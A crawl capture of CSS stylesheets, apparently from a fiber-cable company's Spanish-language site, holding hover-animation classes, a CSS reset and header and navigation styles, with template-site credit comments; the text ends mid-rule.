 @keyframes hvr-icon-pop {
 50% {
 -webkit-transform: scale(1.5);
 transform: scale(1.5)
}
}
.hvr-icon-pop {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-pop .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-pop:active .hvr-icon,  .hvr-icon-pop:focus .hvr-icon,  .hvr-icon-pop:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-pop;
	animation-name: hvr-icon-pop;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
.hvr-icon-bounce {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-bounce .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-bounce:active .hvr-icon,  .hvr-icon-bounce:focus .hvr-icon,  .hvr-icon-bounce:hover .hvr-icon {
	-webkit-transform: scale(1.5);
	transform: scale(1.5);
	-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36);
	transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36)
}
.hvr-icon-rotate {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-rotate .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-rotate:active .hvr-icon,  .hvr-icon-rotate:focus .hvr-icon,  .hvr-icon-rotate:hover .hvr-icon {
	-webkit-transform: rotate(20deg);
	transform: rotate(20deg)
}
.hvr-icon-grow-rotate {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-grow-rotate .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-grow-rotate:active .hvr-icon,  .hvr-icon-grow-rotate:focus .hvr-icon,  .hvr-icon-grow-rotate:hover .hvr-icon {
	-webkit-transform: scale(1.5) rotate(12deg);
	transform: scale(1.5) rotate(12deg)
}
.hvr-icon-float {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-float .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-float:active .hvr-icon,  .hvr-icon-float:focus .hvr-icon,  .hvr-icon-float:hover .hvr-icon {
	-webkit-transform: translateY(-4px);
	transform: translateY(-4px)
}
.hvr-icon-sink {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-sink .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}
.hvr-icon-sink:active .hvr-icon,  .hvr-icon-sink:focus .hvr-icon,  .hvr-icon-sink:hover .hvr-icon {
	-webkit-transform: translateY(4px);
	transform: translateY(4px)
}
 @-webkit-keyframes hvr-icon-bob {
 0% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
 50% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 100% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
 @keyframes hvr-icon-bob {
 0% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
 50% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 100% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
 @-webkit-keyframes hvr-icon-bob-float {
 100% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
 @keyframes hvr-icon-bob-float {
 100% {
 -webkit-transform: translateY(-6px);
 transform: translateY(-6px)
}
}
.hvr-icon-bob {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-bob .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-bob:active .hvr-icon,  .hvr-icon-bob:focus .hvr-icon,  .hvr-icon-bob:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
	animation-name: hvr-icon-bob-float, hvr-icon-bob;
	-webkit-animation-duration: .3s, 1.5s;
	animation-duration: .3s, 1.5s;
	-webkit-animation-delay: 0s, .3s;
	animation-delay: 0s, .3s;
	-webkit-animation-timing-function: ease-out, ease-in-out;
	animation-timing-function: ease-out, ease-in-out;
	-webkit-animation-iteration-count: 1, infinite;
	animation-iteration-count: 1, infinite;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-direction: normal, alternate;
	animation-direction: normal, alternate
}
 @-webkit-keyframes hvr-icon-hang {
 0% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
 50% {
 -webkit-transform: translateY(2px);
 transform: translateY(2px)
}
 100% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
 @keyframes hvr-icon-hang {
 0% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
 50% {
 -webkit-transform: translateY(2px);
 transform: translateY(2px)
}
 100% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
 @-webkit-keyframes hvr-icon-hang-sink {
 100% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
 @keyframes hvr-icon-hang-sink {
 100% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
}
.hvr-icon-hang {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-hang .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-hang:active .hvr-icon,  .hvr-icon-hang:focus .hvr-icon,  .hvr-icon-hang:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
	animation-name: hvr-icon-hang-sink, hvr-icon-hang;
	-webkit-animation-duration: .3s, 1.5s;
	animation-duration: .3s, 1.5s;
	-webkit-animation-delay: 0s, .3s;
	animation-delay: 0s, .3s;
	-webkit-animation-timing-function: ease-out, ease-in-out;
	animation-timing-function: ease-out, ease-in-out;
	-webkit-animation-iteration-count: 1, infinite;
	animation-iteration-count: 1, infinite;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-direction: normal, alternate;
	animation-direction: normal, alternate
}
 @-webkit-keyframes hvr-icon-wobble-horizontal {
 16.65% {
 -webkit-transform: translateX(6px);
 transform: translateX(6px)
}
 33.3% {
 -webkit-transform: translateX(-5px);
 transform: translateX(-5px)
}
 49.95% {
 -webkit-transform: translateX(4px);
 transform: translateX(4px)
}
 66.6% {
 -webkit-transform: translateX(-2px);
 transform: translateX(-2px)
}
 83.25% {
 -webkit-transform: translateX(1px);
 transform: translateX(1px)
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
}
 @keyframes hvr-icon-wobble-horizontal {
 16.65% {
 -webkit-transform: translateX(6px);
 transform: translateX(6px)
}
 33.3% {
 -webkit-transform: translateX(-5px);
 transform: translateX(-5px)
}
 49.95% {
 -webkit-transform: translateX(4px);
 transform: translateX(4px)
}
 66.6% {
 -webkit-transform: translateX(-2px);
 transform: translateX(-2px)
}
 83.25% {
 -webkit-transform: translateX(1px);
 transform: translateX(1px)
}
 100% {
 -webkit-transform: translateX(0);
 transform: translateX(0)
}
}
.hvr-icon-wobble-horizontal {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-wobble-horizontal .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-wobble-horizontal:active .hvr-icon,  .hvr-icon-wobble-horizontal:focus .hvr-icon,  .hvr-icon-wobble-horizontal:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-wobble-horizontal;
	animation-name: hvr-icon-wobble-horizontal;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-icon-wobble-vertical {
 16.65% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
 33.3% {
 -webkit-transform: translateY(-5px);
 transform: translateY(-5px)
}
 49.95% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 66.6% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 83.25% {
 -webkit-transform: translateY(1px);
 transform: translateY(1px)
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
}
 @keyframes hvr-icon-wobble-vertical {
 16.65% {
 -webkit-transform: translateY(6px);
 transform: translateY(6px)
}
 33.3% {
 -webkit-transform: translateY(-5px);
 transform: translateY(-5px)
}
 49.95% {
 -webkit-transform: translateY(4px);
 transform: translateY(4px)
}
 66.6% {
 -webkit-transform: translateY(-2px);
 transform: translateY(-2px)
}
 83.25% {
 -webkit-transform: translateY(1px);
 transform: translateY(1px)
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
}
.hvr-icon-wobble-vertical {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-wobble-vertical .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-wobble-vertical:active .hvr-icon,  .hvr-icon-wobble-vertical:focus .hvr-icon,  .hvr-icon-wobble-vertical:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-wobble-vertical;
	animation-name: hvr-icon-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
 @-webkit-keyframes hvr-icon-buzz {
 50% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 100% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
}
 @keyframes hvr-icon-buzz {
 50% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 100% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
}
.hvr-icon-buzz {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-buzz .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-buzz:active .hvr-icon,  .hvr-icon-buzz:focus .hvr-icon,  .hvr-icon-buzz:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-buzz;
	animation-name: hvr-icon-buzz;
	-webkit-animation-duration: .15s;
	animation-duration: .15s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}
 @-webkit-keyframes hvr-icon-buzz-out {
 10% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 20% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 30% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 40% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 50% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 60% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 70% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 80% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 90% {
 -webkit-transform: translateX(1px) rotate(0);
 transform: translateX(1px) rotate(0)
}
 100% {
 -webkit-transform: translateX(-1px) rotate(0);
 transform: translateX(-1px) rotate(0)
}
}
 @keyframes hvr-icon-buzz-out {
 10% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 20% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 30% {
 -webkit-transform: translateX(3px) rotate(2deg);
 transform: translateX(3px) rotate(2deg)
}
 40% {
 -webkit-transform: translateX(-3px) rotate(-2deg);
 transform: translateX(-3px) rotate(-2deg)
}
 50% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 60% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 70% {
 -webkit-transform: translateX(2px) rotate(1deg);
 transform: translateX(2px) rotate(1deg)
}
 80% {
 -webkit-transform: translateX(-2px) rotate(-1deg);
 transform: translateX(-2px) rotate(-1deg)
}
 90% {
 -webkit-transform: translateX(1px) rotate(0);
 transform: translateX(1px) rotate(0)
}
 100% {
 -webkit-transform: translateX(-1px) rotate(0);
 transform: translateX(-1px) rotate(0)
}
}
.hvr-icon-buzz-out {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-transition-duration: .3s;
	transition-duration: .3s
}
.hvr-icon-buzz-out .hvr-icon {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
.hvr-icon-buzz-out:active .hvr-icon,  .hvr-icon-buzz-out:focus .hvr-icon,  .hvr-icon-buzz-out:hover .hvr-icon {
	-webkit-animation-name: hvr-icon-buzz-out;
	animation-name: hvr-icon-buzz-out;
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}
.hvr-curl-top-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-curl-top-left:before {
	pointer-events: none;
	position: absolute;
	content: '';
	height: 0;
	width: 0;
	top: 0;
	left: 0;
	background: #fff;
	background: linear-gradient(135deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');
	z-index: 1000;
	box-shadow: 1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: width, height;
	transition-property: width, height
}
.hvr-curl-top-left:active:before,  .hvr-curl-top-left:focus:before,  .hvr-curl-top-left:hover:before {
	width: 25px;
	height: 25px
}
.hvr-curl-top-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-curl-top-right:before {
	pointer-events: none;
	position: absolute;
	content: '';
	height: 0;
	width: 0;
	top: 0;
	right: 0;
	background: #fff;
	background: linear-gradient(225deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
	box-shadow: -1px 1px 1px rgba(0, 0, 0, .4);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: width, height;
	transition-property: width, height
}
.hvr-curl-top-right:active:before,  .hvr-curl-top-right:focus:before,  .hvr-curl-top-right:hover:before {
	width: 25px;
	height: 25px
}
.hvr-curl-bottom-right {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-curl-bottom-right:before {
	pointer-events: none;
	position: absolute;
	content: '';
	height: 0;
	width: 0;
	bottom: 0;
	right: 0;
	background: #fff;
	background: linear-gradient(315deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
	box-shadow: -1px -1px 1px rgba(0, 0, 0, .4);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: width, height;
	transition-property: width, height
}
.hvr-curl-bottom-right:active:before,  .hvr-curl-bottom-right:focus:before,  .hvr-curl-bottom-right:hover:before {
	width: 25px;
	height: 25px
}
.hvr-curl-bottom-left {
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	position: relative
}
.hvr-curl-bottom-left:before {
	pointer-events: none;
	position: absolute;
	content: '';
	height: 0;
	width: 0;
	bottom: 0;
	left: 0;
	background: #fff;
	background: linear-gradient(45deg, #fff 45%, #aaa 50%, #ccc 56%, #fff 80%);
	box-shadow: 1px -1px 1px rgba(0, 0, 0, .4);
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: width, height;
	transition-property: width, height
}
.hvr-curl-bottom-left:active:before,  .hvr-curl-bottom-left:focus:before,  .hvr-curl-bottom-left:hover:before {
	width: 25px;
	height: 25px
}


--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/base1.css
body_size: 1025
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

/*清除元素默认的内外边距  */

* {
    margin: 0;
    padding: 0
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td,
hr,
button,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    margin: 0;
    padding: 0;
}


/*让所有斜体 不倾斜*/

em,
i {
    font-style: normal;
}


/*去掉列表前面的小点*/

ol,
ul {
    list-style: none;
}


/*图片没有边框   去掉图片底侧的空白缝隙*/

img {
    max-width: 100%;
    display: block;
    height: auto;
    border: 0;
}


/*让button 按钮 变成小手*/

button {
    border: none;
    cursor: pointer;
}


/*取消链接的下划线*/

a {
    color: #000;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
    transition: all .4s;
    outline: none;
}

a:hover {
    text-decoration: none;
}

button,
input {
    font-family: 'Microsoft YaHei', arial, 'Heiti SC', tahoma, 'Hiragino Sans GB', \\5B8B\4F53, sans-serif;
    outline: none;
}

body {
    background-color: #fff;
    font: 12px/1.5 'Microsoft YaHei', arial, 'Heiti SC', tahoma, 'Hiragino Sans GB', \\5B8B\4F53, sans-serif;
    color: #6b6b6b
}

.hide,
.none {
    display: none;
}


/*清除浮动*/

.clearfix:after {
    visibility: hidden;
    clear: both;
    display: block;
    content: ".";
    height: 0
}

.clearfix {
    *zoom: 1
}

a,
a:hover,
a:active,
a:visited,
a:link,
a:focus {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
    outline: none;
    background: none;
    text-decoration: none;
}

b {
    font-weight: 400;
}

* {
    box-sizing: border-box;
}
#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/common1.css
body_size: 6903
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */
*{
	font-family: "Microsoft Yahei"!important;
}
ul {
    margin: 0;
    padding: 0;
}

.fl {
    float: left;
}

.fr {
    float: right;
}


/* 鼠标箭头 */

.jiantou {
    cursor: default;
}


/* 字体图标 */


/* @font-face {
	font-family: 'ProximaNova-Bold';
	src: url('../fonts/proximanova-bold.eot');
	src: url('../fonts/proximanova-bold.eot') format('embedded-opentype'), url('../fonts/proximanova-bold.woff2') format('woff2'), url('../fonts/40f5055f72424d8eb7af965bd6446e23.woff') format('woff'), url('../fonts/proximanova-bold.ttf') format('truetype'), url('../fonts/proximanova-bold.svg#iconfont') format('svg');
}
@font-face {
	font-family: 'ProximaNova-Light';
	src: url('../fonts/proximanova-light.eot');
	src: url('../fonts/proximanova-light.eot') format('embedded-opentype'), url('../fonts/proximanova-light.woff2') format('woff2'), url('../font/.Light') format('woff'), url('../font/ProximaNova-Light.ttf') format('truetype'), url('../font/ProximaNova-Light.svg#iconfont') format('svg');
}
@font-face {
	font-family: 'ProximaNova-Regular';
	src: url('../font/ProximaNova-Regular.eot');
	src: url('../fonts/proximanova-regular.eot?#iefix') format('embedded-opentype'), url('../font/ProximaNova-Regular.woff2') format('woff2'), url('../font/.Regular') format('woff'), url('../font/ProximaNova-Regular.ttf') format('truetype'), url('../font/ProximaNova-Regular.svg#iconfont') format('svg');
}
@font-face {
	font-family: 'ProximaNova-Semibold';
	src: url('../font/ProximaNova-Semibold.eot');
	src: url('../fonts/proximanova-semibold.eot?#iefix') format('embedded-opentype'), url('../font/ProximaNova-Semibold.woff2') format('woff2'), url('../font/.Semibold') format('woff'), url('../font/ProximaNova-Semibold.ttf') format('truetype'), url('../font/ProximaNova-Semibold.svg#iconfont') format('svg');
} */


/* 背景主体颜色 */

body {
    background-color: #fff;
    color: #333333;
    font-size: 14px;
    word-wrap: break-word;
}

a {
    font-size: 16px;
    color: #333333;
}

a:hover {
    color: #df002c;
}


/* 图片对齐 */

img {
    vertical-align: middle;
}

i {
    display: inline-block;
    vertical-align: middle;
}

p {
    font-size: 16px;
    color: #555;
    line-height: 22px;
    margin: 0;
}


/* h1logo */

h1 {
    font-size: 20px;
    color: #333333;
    font-family: 'ProximaNova-Semibold';
    text-transform: uppercase;
}


/* h2轮播图 */

h2 {
    font-size: 55px;
    color: #ffffff;
    font-weight: 700;
}

.nycqlbrbox_fy {
    margin: 30px 0 180px;
}

.pb50 {
    padding-bottom: 50px;
}

.pb120 {
    padding-bottom: 120px;
}

@media screen and (max-width:992px) {
    .pb120 {
        padding-bottom: 0px;
    }
    .nycqlbrbox_fy {
        margin: 30px 0 20px !important;
    }
}


/* h3模块分隔 */

h3 {
    font-size: 40px;
    font-weight: 700;
    color: #333333;
}


/* h4盒子 */

h4 {
    font-size: 24px;
    font-weight: 600;
    color: #333333;
}


/* h5段落*/

h5 {
    font-size: 20px;
    font-weight: 400;
    color: #666666;
}


/* h6自定义 */

h6 {
    font-size: 18px;
    font-weight: 700;
    color: #333;
}


/* 单一版心媒体查询修改最大最小宽度 */

@media screen and (min-width: 1500px) {
    .container {
        max-width: 1400px;
    }
}

@media screen and (min-width: 1700px) {
    .container {
        max-width: 1600px;
    }
}

@media screen and (min-width: 2000px) {
    .container {
        max-width: 88%;
    }
}

@media screen and (max-width: 576px) {
    .container {
        padding: 0 30px;
    }
}


/* 公共部分样式开始 */


/* 头部 */

.headsbox {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
    z-index: 99;
    background-color: #fff;
}

.headsbox_zw {
    height: 79px;
}

.headsbox_zw2 {
    height: 80px;
}

.headsbig {
    height: 80px;
}

.headlogo_boxtxt {
    margin-left: 15px;
    margin-top: 8px;
}

.headlogo .headlogo_box {
    display: flex;
    align-items: center;
}

.headlogo_boximg img {
    height: 60px;
}

.headlogo_boxtxt p {
    font-size: 13px;
    color: #999999;
}

.headnav {
    height: 100%;
    flex: 1;
    padding-left: 450px;
    display: flex;
}

.headnav_item {
    height: 100%;
    position: relative;
}

.headnav_item.on {
    position: static;
}

.headnav_item .headnav_itema {
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0 10px;
}

.headnav_itema span {
    font-family: 'ProximaNova-Bold';
    text-transform: capitalize;
}

.headnav_itema i {
    margin-left: 5px;
    margin-top: 2px;
    font-size: 12px;
    color: #aaaaaa;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.headnav_item:hover .headnav_itema i {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    color: #df002c;
}
.active .headnav_itema i {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    color: #df002c;
}

.headnav_item .headnav_itema i {
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

.headnav_item:hover .headnav_itema span {
    color: #df002c;
}
.active .headnav_itema span {
    color: #df002c;
}

.headnav_item.active .headnav_itema span {
    color: #df002c;
}

.headqt {
    height: 100%;
    display: flex;
}

.headqt_yy>a {
    height: 100%;
    display: flex;
    align-items: center;
}

.headqt_yy i {
    font-size: 18px;
    color: #d4d4d4;
    transition: all .4s;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

.headqt_yy span {
    font-family: 'ProximaNova-Semibold';
    text-transform: capitalize;
    padding-left: 4px;
}

.headqt_yy>a:hover i {
    color: #df002c;
}

.headqt_yyboxt {
    margin-top: 2px;
}

.headqt_ss {
    height: 100%;
    display: flex;
    align-items: center;
    margin-left: 30px;
    font-weight: 600;
    cursor: pointer;
    position: relative;
}

.headqt_ssdw {
    position: absolute;
    right: 100%;
    top: 50%;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    width: 0;
}

.headqt_ssdw.on {
    width: 242px;
}

.headqt_ssdwbox {
    display: flex;
    height: 38px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    overflow: hidden;
    background-color: #fff;
    border: 1px solid #fff;
}

.headqt_ssdw.on .headqt_ssdwbox {
    border: 1px solid #df002c;
}

.headqt_ssdwboxsr {
    width: 200px;
    border: 0;
    padding-left: 10px;
}

.headqt_ssdwboxtj {
    width: 40px;
    border: 0;
    background: url(../images/search.svg) no-repeat center center;
    background-size: 40%;
}

.headqt_ssdwboxsr::-webkit-input-placeholder {
    color: #999;
    font-size: 14px;
}

.headqt_ssdwboxsr::-moz-placeholder {
    color: #999;
    font-size: 14px;
}

.headqt_ssdwboxsr::-ms-input-placeholder {
    color: #999;
    font-size: 14px;
}

.headqt_ss i {
    padding: 0 15px;
    font-size: 18px;
}

.headnav_cqxl {
    position: absolute;
    left: 0;
